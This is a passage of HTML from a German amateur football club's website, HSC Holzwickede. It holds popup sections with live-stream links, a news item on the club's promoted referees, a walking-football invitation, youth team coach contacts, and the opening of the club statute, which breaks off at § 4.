<div id="divi-area-1463" class="divi-area-wrap divi-area-wrap-1463 divi-area-wrap-livefussball divi-area-type-popup divi-area-livefussball" style="display:none;">
<div class="et_pb_section et_pb_section_dap_1463_0 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_dap_1463_1">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_dap_1463_2  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_dap_1463_3">
				
				
				
				
				<span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/business_livetv.jpg" alt="" title="" srcset="https://hsc-holzwickede.de/wp-content/uploads/business_livetv.jpg 2500w, https://hsc-holzwickede.de/wp-content/uploads/business_livetv-1280x768.jpg 1280w, https://hsc-holzwickede.de/wp-content/uploads/business_livetv-980x588.jpg 980w, https://hsc-holzwickede.de/wp-content/uploads/business_livetv-480x288.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 2500px, 100vw" class="wp-image-1691" /></span>
			</div>
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_dap_1463_4  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_dap_1463_5  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h3>Fußball <br />Live-Übertragung</h3>
<p>Bitte klicke auf einen der beiden nachfolgenden Button, um zu den jeweiligen Live-Übertragungen zu gelangen, die sich jeweils in einem neuen Fenster/Tab öffnen:</p></div>
			</div><div class="et_pb_button_module_wrapper et_pb_button_dap_1463_6_wrapper  et_pb_module  dbdb-icon-on-right dbdb-icon-on-hover">
				<a class="et_pb_button et_pb_button_dap_1463_6 et_pb_bg_layout_light" href="https://sporttotal.tv/te7b3c3fe4" target="_blank">Live-TV Montanhydraulikstadion</a>
			</div><div class="et_pb_button_module_wrapper et_pb_button_dap_1463_7_wrapper  et_pb_module  dbdb-icon-on-right dbdb-icon-on-hover">
				<a class="et_pb_button et_pb_button_dap_1463_7 et_pb_bg_layout_light" href="https://soccerwatch.tv/verein/2453" target="_blank">Live-TV am Haarstrang</a>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>
</div>
<script>(function(a,b,c,d){d.addAction("ready",function(){d.register(a,b,function(e){e[c]('on-hash','hash',{})})},2)})("divi-area-1463",{shadow:0,position:"center_center",ids:"divi-area-livefussball"},"addTrigger",DiviArea)</script>
<!-- /Area #divi-area-1463 -->

<!-- Area #divi-area-1629 -->
<div id="divi-area-1629" class="divi-area-wrap divi-area-wrap-1629 divi-area-wrap-hsc-schiedsrichter divi-area-type-popup divi-area-hsc-schiedsrichter" style="display:none;">
<div class="et_pb_section et_pb_section_dap_1629_0 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_dap_1629_1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_dap_1629_2  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_dap_1629_3">
				
				
				
				
				<span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/schiedsrichter.jpg" alt="" title="" srcset="https://hsc-holzwickede.de/wp-content/uploads/schiedsrichter.jpg 2000w, https://hsc-holzwickede.de/wp-content/uploads/schiedsrichter-1280x821.jpg 1280w, https://hsc-holzwickede.de/wp-content/uploads/schiedsrichter-980x629.jpg 980w, https://hsc-holzwickede.de/wp-content/uploads/schiedsrichter-480x308.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 2000px, 100vw" class="wp-image-5429" /></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_dap_1629_4  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>So wie bei unseren Mannschaften stehen auch bei den Unparteiischen jedes Jahr zum Ende der Saison die wichtigen Entscheidungen über Auf- und Abstieg an. Zum Ende der abgelaufenen Saison gab es gleich mehrere sehr erfreuliche Nachrichten. Zur neuen Saison können wir gleich zwei Aufsteiger:innen in die höchsten Spielklassen vermelden.</p>
<p>Als einer der ersten vier männlichen spezialisierten Assistenten hat es unser Westfalenliga-Schiedsrichter <strong>Juanvi Querol Martínez (auf dem Foto links)</strong> in die Frauen-Bundesliga geschafft. Dabei legte Juan, der erst seit drei Jahren in Deutschland ist, einen beeindruckenden Weg hin. Er erlernte in Rekordzeit die deutsche Sprache und eroberte so schnell die deutschen Ligen, dass er schon sehr bald in der Westfalenliga eingesetzt wurde. Dort setzte Juan seinen bemerkenswert erfolgreichen Weg fort und erreichte nun einen Platz in der Frauen-Bundesliga.</p>
<p>Die letzte Hürde absolvierte Juan im Juli beim Lehrgang am DFB-Campus und ist damit in der nächsten Saison definitiv in der höchsten deutschen Frauen-Spielklasse dabei. Dort warten Klassiker wie Bayern gegen Wolfsburg auf unseren Unparteiischen. Voller Vorfreude geht Juan in die nächste Saison und ist gespannt, welchen neuen Herausforderungen er sich stellen muss. Lieber Juan, wir als Verein HSC freuen uns sehr über deinen Werdegang und Aufstieg und wünschen dir viel Spaß und Erfolg in der neuen Spielklasse.</p>
<p>Doch nicht nur Juan konnte in der letzten Saison beeindrucken. Auch unsere Schiedsrichterin Anna-Lena Weiss (auf dem Foto rechts) durfte sich über positive Nachrichten sowohl vom FLVW aus Kaiserau als auch zusätzlich vom DFB aus Frankfurt freuen. Aus Kaiserau erfuhr sie, dass ihr der Sprung in die nächsthöhere Liga geglückt ist und sie in der kommenden Saison Einsätze in der höchsten Verbandsspielklasse, der Oberliga Westfalen, erhalten wird. Als weitere Krönung ihrer herausragenden vergangenen Saison gelang ihr zusätzlich der Aufstieg in die zweite Frauen-Bundesliga, wodurch sie gleichzeitig als vierte Offizielle in der ersten Frauen-Bundesliga eingesetzt wird. Auch sie nahm zusammen mit Juan im Juli die letzte Hürde mit der Prüfung am DFB-Campus und wird somit definitiv zur nächsten Saison in den höchsten Frauenspielklassen zum Einsatz kommen.</p>
<p>Liebe Anna-Lena, auch dir unsere herzlichsten Glückwünsche. Wir sind überzeugt, dass sich unsere beiden Schiedsrichter:innen in der nächsten Saison in den neuen Spielklassen etablieren werden und hoffen, dass wir in naher Zukunft weitere Aufstiege verzeichnen können.</p>
<p>Natürlich wollen wir auch unseren weiteren Schiedsrichterkader des HSC nicht vergessen. Aus Besorgnis, dass hier der ein oder andere zu einem möglichen Vereinswechsel angesprochen wird, nennen wir sie alle nur beim Vornamen (und HSC-Insider wissen sofort, wer gemeint ist): Adem A., Bernd E., Nico G., Michael T. und Klaus-Dieter R. Diese Sportskollegen pfeifen in der Bezirks- und Kreisklasse. Eine weitere Schiedsrichter-Anwärterin ist beim FLVW gemeldet und nimmt an einem Lehrgang in Kaiserau teil.</p>
<p>Und zu guter Letzt möchten wir unsere ehemaligen Schiedsrichter nicht vergessen, die jahrelang für den HSC gepfiffen haben und bis heute noch Vereinsmitglieder sind: Paul Schöttler, Joachim Hamann, Patrick Rump, Günter Gödecke und Rainer Scheele.</p>
<p>Wir als HSC sind sehr stolz auf die Leistungen unserer Schiedsrichter:innen und wünschen alles Gute und viel Erfolg auch in der nächsten Saison.</p></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>
</div>
<script>(function(a,b,c,d){d.addAction("ready",function(){d.register(a,b,function(e){e[c]('on-hash','hash',{})})},2)})("divi-area-1629",{shadow:0,position:"center_center",ids:"divi-area-hsc-schiedsrichter"},"addTrigger",DiviArea)</script>
<!-- /Area #divi-area-1629 -->

<!-- Area #divi-area-1634 -->
<div id="divi-area-1634" class="divi-area-wrap divi-area-wrap-1634 divi-area-wrap-hsc-walking-football divi-area-type-popup divi-area-hsc-walking-football" style="display:none;">
<div class="et_pb_section et_pb_section_dap_1634_0 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_dap_1634_1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_dap_1634_2  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_dap_1634_3">
				
				
				
				
				<span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/walkingfb-2024-scaled.jpg" alt="" title="Walkingfootball Team" srcset="https://hsc-holzwickede.de/wp-content/uploads/walkingfb-2024-scaled.jpg 2156w, https://hsc-holzwickede.de/wp-content/uploads/walkingfb-2024-1280x891.jpg 1280w, https://hsc-holzwickede.de/wp-content/uploads/walkingfb-2024-980x682.jpg 980w, https://hsc-holzwickede.de/wp-content/uploads/walkingfb-2024-480x334.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 2156px, 100vw" class="wp-image-5438" /></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_dap_1634_4  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p><strong>Walking Football ist eine besondere Form des Fußballs, die sowohl körperliche Fitness fördert als auch den Teamgeist stärkt. Bei uns geht es nicht nur um den sportlichen Erfolg, sondern vor allem um den Spaß am Spiel und das gemeinsame Miteinander. Ob jung oder alt, Einsteiger oder erfahrener Spieler – bei uns ist jeder willkommen, der Freude am Fußball hat und etwas Neues ausprobieren möchte.</strong></p>
<p>Wenn du Interesse hast, Walking Football kennenzulernen, bist du herzlich eingeladen, montags um 19.00 Uhr ins Montanhydraulik-Stadion Holzwickede zu kommen. Egal, ob du einfach mal zuschauen oder direkt mitmachen möchtest, wir freuen uns auf dich! Für weitere Informationen oder Fragen kannst du dich auch gerne direkt an unseren Teamleiter Andreas „Motte“ Gümpel wenden. Er steht dir unter der Mobilnummer 0178-3265622 zur Verfügung und beantwortet gerne alle Fragen rund um unser Team und das Training.</p></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>
</div>
<script>(function(a,b,c,d){d.addAction("ready",function(){d.register(a,b,function(e){e[c]('on-hash','hash',{})})},2)})("divi-area-1634",{shadow:0,position:"center_center",ids:"divi-area-hsc-walking-football"},"addTrigger",DiviArea)</script>
<!-- /Area #divi-area-1634 -->

<!-- Area #divi-area-1653 -->
<div id="divi-area-1653" class="divi-area-wrap divi-area-wrap-1653 divi-area-wrap-fussball-jugend-grundlagen divi-area-type-popup divi-area-fussball-jugend-grundlagen" style="display:none;">
<div class="et_pb_section et_pb_section_dap_1653_0 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_dap_1653_1 et_pb_equal_columns">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_dap_1653_2  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_dap_1653_3">
				
				
				
				
				<span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/DSC_0111-1-scaled.jpg" alt="" title="DSC_0111" srcset="https://hsc-holzwickede.de/wp-content/uploads/DSC_0111-1-scaled.jpg 2250w, https://hsc-holzwickede.de/wp-content/uploads/DSC_0111-1-1280x854.jpg 1280w, https://hsc-holzwickede.de/wp-content/uploads/DSC_0111-1-980x653.jpg 980w, https://hsc-holzwickede.de/wp-content/uploads/DSC_0111-1-480x320.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 2250px, 100vw" class="wp-image-4529" /></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_dap_1653_4  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>E1 (U11) Jahrgang 2013</h2>
<p><em>Trainerteam:</em></p>
<p><em>Christian Radzko, M: 0174-4429554<br />Christian Lienecke, M: 01522-1756906</em></p>
<p><em>e1@hsc-holzwickede.de<br /></em></p>
<p>&nbsp;</p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_dap_1653_5  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_dap_1653_6">
				
				
				
				
				<span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/E2-scaled.jpg" alt="" title="E2" srcset="https://hsc-holzwickede.de/wp-content/uploads/E2-scaled.jpg 2560w, https://hsc-holzwickede.de/wp-content/uploads/E2-1280x720.jpg 1280w, https://hsc-holzwickede.de/wp-content/uploads/E2-980x551.jpg 980w, https://hsc-holzwickede.de/wp-content/uploads/E2-480x270.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 2560px, 100vw" class="wp-image-4537" /></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_dap_1653_7  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>E2 (U10) Jahrgang 2014</h2>
<p><em>Trainer:<br />Patrick Werner, Tel. 0176-32514813<br />Özcan Taslak, M: 0173-2844646</em></p>
<p>e2@hsc-holzwickede.de</p></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_dap_1653_8">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_dap_1653_9  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_dap_1653_10">
				
				
				
				
				<span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/E3-scaled.jpg" alt="" title="E3" srcset="https://hsc-holzwickede.de/wp-content/uploads/E3-scaled.jpg 2560w, https://hsc-holzwickede.de/wp-content/uploads/E3-1280x720.jpg 1280w, https://hsc-holzwickede.de/wp-content/uploads/E3-980x551.jpg 980w, https://hsc-holzwickede.de/wp-content/uploads/E3-480x270.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 2560px, 100vw" class="wp-image-4541" /></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_dap_1653_11  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner" data-et-multi-view="{&quot;schema&quot;:{&quot;content&quot;:{&quot;desktop&quot;:&quot;&lt;h2&gt;E3 (U11) Jahrgang 2013&lt;\/h2&gt;\n&lt;p&gt;&lt;em&gt;Trainer:&lt;\/em&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;em&gt;Daniel Nowak, Tel. 0163-238233&lt;br \/&gt;Jacob Michel&lt;\/em&gt;&lt;\/p&gt;\n&lt;p&gt;e3@hsc-holzwickede.de&lt;\/p&gt;\n&lt;p&gt;&nbsp;&lt;\/p&gt;&quot;,&quot;tablet&quot;:&quot;&lt;h2&gt;E2 (U10) Jahrgang 2012&lt;\/h2&gt;\n&lt;p&gt;&lt;em&gt;Jugend \/ Trainer:&lt;br \/&gt;Andree Sch\u00fcbbe, Tel. 0173-7938747&lt;br \/&gt;&lt;\/em&gt;&lt;\/p&gt;\n&lt;p&gt;e2@hsc-holzwickede.de&lt;\/p&gt;\n&lt;p&gt; &lt;\/p&gt;&quot;}},&quot;slug&quot;:&quot;et_pb_text&quot;}" data-et-multi-view-load-tablet-hidden="true"><h2>E3 (U11) Jahrgang 2013</h2>
<p><em>Trainer:</em></p>
<p><em>Daniel Nowak, Tel. 0163-238233<br />Jacob Michel</em></p>
<p>e3@hsc-holzwickede.de</p>
<p>&nbsp;</p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_dap_1653_12  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_dap_1653_13">
				
				
				
				
				<span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/fahne-scaled.jpg" alt="" title="fahne" srcset="https://hsc-holzwickede.de/wp-content/uploads/fahne-1604x2048.jpg 1500w, https://hsc-holzwickede.de/wp-content/uploads/fahne-1280x1635.jpg 1280w, https://hsc-holzwickede.de/wp-content/uploads/fahne-980x1252.jpg 980w, https://hsc-holzwickede.de/wp-content/uploads/fahne-480x613.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 1500px, 100vw" class="wp-image-914" /></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_dap_1653_14  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>E4 (U10) Jahrgang 2014</h2>
<p><em>Trainer:<br />Johannes Karb, Tel. 0174-1797893<br />Florian Riemer</em></p>
<p><em>e4@hsc-holzwickede.de<br /></em></p></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_dap_1653_15">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_dap_1653_16  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_dap_1653_17">
				
				
				
				
				<span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/E5-scaled.jpg" alt="" title="E5" srcset="https://hsc-holzwickede.de/wp-content/uploads/E5-scaled.jpg 2560w, https://hsc-holzwickede.de/wp-content/uploads/E5-1280x720.jpg 1280w, https://hsc-holzwickede.de/wp-content/uploads/E5-980x551.jpg 980w, https://hsc-holzwickede.de/wp-content/uploads/E5-480x270.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 2560px, 100vw" class="wp-image-4545" /></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_dap_1653_18  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>E5 (U9) Jahrgang 2015</h2>
<p><em> Trainer:<br />Holger Riedel, Tel. 0177-2705796<br />Kai Dörre, Tel. 0151-46285261</em></p>
<p>e5@hsc-holzwickede.de</p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_dap_1653_19  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_dap_1653_20">
				
				
				
				
				<span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/fahne-scaled.jpg" alt="" title="fahne" srcset="https://hsc-holzwickede.de/wp-content/uploads/fahne-1604x2048.jpg 1500w, https://hsc-holzwickede.de/wp-content/uploads/fahne-1280x1635.jpg 1280w, https://hsc-holzwickede.de/wp-content/uploads/fahne-980x1252.jpg 980w, https://hsc-holzwickede.de/wp-content/uploads/fahne-480x613.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 1500px, 100vw" class="wp-image-914" /></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_dap_1653_21  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>E6 (U10) Jahrgang 2014</h2>
<p><em> Trainer:<br />N.N.</em></p>
<p><em>N.N<br /></em></p>
<p>e6@hsc-holzwickede.de</p></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_dap_1653_22 et_pb_equal_columns">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_dap_1653_23  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_dap_1653_24">
				
				
				
				
				<span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/fahne-scaled.jpg" alt="" title="fahne" srcset="https://hsc-holzwickede.de/wp-content/uploads/fahne-1604x2048.jpg 1500w, https://hsc-holzwickede.de/wp-content/uploads/fahne-1280x1635.jpg 1280w, https://hsc-holzwickede.de/wp-content/uploads/fahne-980x1252.jpg 980w, https://hsc-holzwickede.de/wp-content/uploads/fahne-480x613.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 1500px, 100vw" class="wp-image-914" /></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_dap_1653_25  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>F2 (U9) Jahrgang 2015</h2>
<p><em>Trainer:<br />Frank Spiekermann, Tel. 01516-4320449<br /></em></p>
<p><em><br /></em><em>f2@hsc-holzwickede.de</em></p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_dap_1653_26  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_dap_1653_27">
				
				
				
				
				<span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/F1-scaled.jpg" alt="" title="F1" srcset="https://hsc-holzwickede.de/wp-content/uploads/F1-scaled.jpg 2560w, https://hsc-holzwickede.de/wp-content/uploads/F1-1280x720.jpg 1280w, https://hsc-holzwickede.de/wp-content/uploads/F1-980x551.jpg 980w, https://hsc-holzwickede.de/wp-content/uploads/F1-480x270.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 2560px, 100vw" class="wp-image-4548" /></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_dap_1653_28  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>F1 (U8) Jahrgang 2016</h2>
<p><em>Trainer:<br />Carsten Schlüter, Tel. 0174-6810969<br />Jan Menges, Tel. 0176-60973995</em></p>
<p>f1@hsc-holzwickede.de</p></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_dap_1653_29 et_pb_equal_columns">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_dap_1653_30  et_pb_css_mix_blend_mode_passthrough et_pb_column_empty">
				
				
				
				
				
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_dap_1653_31  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column_empty">
				
				
				
				
				
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_dap_1653_32 et_pb_equal_columns">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_dap_1653_33  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_dap_1653_34">
				
				
				
				
				<span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/G1_2-scaled.jpg" alt="" title="G1_2" srcset="https://hsc-holzwickede.de/wp-content/uploads/G1_2-scaled.jpg 2560w, https://hsc-holzwickede.de/wp-content/uploads/G1_2-1280x720.jpg 1280w, https://hsc-holzwickede.de/wp-content/uploads/G1_2-980x551.jpg 980w, https://hsc-holzwickede.de/wp-content/uploads/G1_2-480x270.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 2560px, 100vw" class="wp-image-4556" /></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_dap_1653_35  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>G1 (U7)</h2>
<h2>Jahrgang 2017</h2>
<p><em>Trainer:<br />Frank Spiekermann, M: 01516-4320449</em></p>
<p>&nbsp;</p>
<p><em>g1@hsc-holzwickede.de</em></p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_dap_1653_36  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_dap_1653_37">
				
				
				
				
				<span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/G1_2-scaled.jpg" alt="" title="G1_2" srcset="https://hsc-holzwickede.de/wp-content/uploads/G1_2-scaled.jpg 2560w, https://hsc-holzwickede.de/wp-content/uploads/G1_2-1280x720.jpg 1280w, https://hsc-holzwickede.de/wp-content/uploads/G1_2-980x551.jpg 980w, https://hsc-holzwickede.de/wp-content/uploads/G1_2-480x270.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 2560px, 100vw" class="wp-image-4556" /></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_dap_1653_38  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>G2 (U6)</h2>
<h2>Jahrgang 2018/2019</h2>
<p><em>Trainer:</em></p>
<p><em>Rene Sangmeister<br /></em></p>
<p>Mobil: 0171 - 2949459</p>
<p><em>g2@hsc-holzwickede.de</em></p></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>
</div>
<script>(function(a,b,c,d){d.addAction("ready",function(){d.register(a,b,function(e){e[c]('on-hash','hash',{})})},2)})("divi-area-1653",{shadow:0,position:"center_center",ids:"divi-area-fussball-jugend-grundlagen"},"addTrigger",DiviArea)</script>
<!-- /Area #divi-area-1653 -->

<!-- Area #divi-area-1834 -->
<div id="divi-area-1834" class="divi-area-wrap divi-area-wrap-1834 divi-area-wrap-hsc-satzung divi-area-type-popup divi-area-hsc-satzung" style="display:none;">
<div class="et_pb_section et_pb_section_dap_1834_0 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_dap_1834_1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_dap_1834_2  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_dap_1834_3  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Satzung des HSC e.V.</h2>
<p>beschlossen in der Mitgliederversammlung am 26.08.2022 in 59439 Holzwickede, Rausinger Halle</p>
<p><strong>Präambel:</strong></p>
<p>Aus Gründen der Lesbarkeit sind im Satzungstext durchgängig alle Personen, Funktionen und Amtsträgerbezeichnungen in der männlichen Form gefasst. Soweit die männliche Form gewählt wird, werden damit sowohl weibliche wie männliche oder diverse Funktions- und Amtsträger angesprochen. Der Verein, seine Mitglieder und Mitarbeiter treten rassistischen, verfassungs- und fremdenfeindlichen Bestrebungen sowie jeder Form von Gewalt, unabhängig davon, ob sie körperlicher, seelischer oder sexueller Art ist, entschieden entgegen. Er sorgt im Rahmen seiner Möglichkeiten für eine Atmosphäre des gegenseitigen Respekts, der Toleranz und der Transparenz von Rechten der Mitglieder, insbesondere von Kindern und Jugendlichen.</p>
<p><b>§ 1 Name, Sitz, Geschäftsjahr</b></p>
<p>Der Verein führt den Namen Holzwickeder Sport Club.<br />Er hat seinen Sitz in Holzwickede und ist in das Vereinsregister beim zuständigen Amtsgericht eingetragen.<br />Geschäftsjahr ist das Kalenderjahr.</p>
<p><b>§ 2 Zweck</b></p>
<p>Der Zweck des Vereins ist die Förderung des Sports, der sportlichen Jugendhilfe und des öffentlichen Gesundheitswesens.<br />Diese Zwecke werden verwirklicht insbesondere durch:</p>
<ol>
<li>Organisation eines geordneten Sport-, Spiel-, Übungs- und Kursbetriebes.</li>
<li>Förderung des Freizeit- und Breitensports sowie des Leistungssports</li>
<li>Durchführung von Sport und sportlichen bzw. außersportlichen Veranstaltungen für Mitglieder und Nichtmitglieder.</li>
<li>Aus-/Weiterbildung und Einsatz von Übungsleitern, Trainern, Helfern und sonstigen Mitarbeitern.</li>
<li>Beteiligung an Kooperationen, Sport- und Spielgemeinschaften.</li>
<li>Leistungen zur medizinischen Prävention und Rehabilitation mit qualifizierter Betreuung.</li>
<li>Talentsichtung und Talentförderung insbesondere im Jugendbereich.</li>
<li>Angebote der Jugendsozialarbeit und der bewegungsorientierten Jugendarbeit</li>
<li>Organisation, Durchführung und Besuch von kulturellen Veranstaltungen.</li>
</ol>
<p><b>§ 3 Gemeinnützigkeit</b></p>
<p>Der Verein verfolgt ausschließlich und unmittelbar gemeinnützige Zwecke im Sinne des Abschnitts „Steuerbegünstigte Zwecke“ der Abgabenordnung. Er ist selbstlos tätig und verfolgt nicht in erster Linie eigenwirtschaftliche Zwecke. Mittel des Vereins dürfen nur für die satzungsmäßigen Zwecke verwendet werden. Die Mitglieder erhalten keine Zuwendungen aus den Mitteln des Vereins. Es darf keine Person durch Ausgaben, die dem Zweck des Vereins fremd sind oder durch unverhältnismäßig hohe Vergütungen, begünstigt werden.</p>
<p><b>§ 4 Erwerb der Mitgliedschaft</b></p>
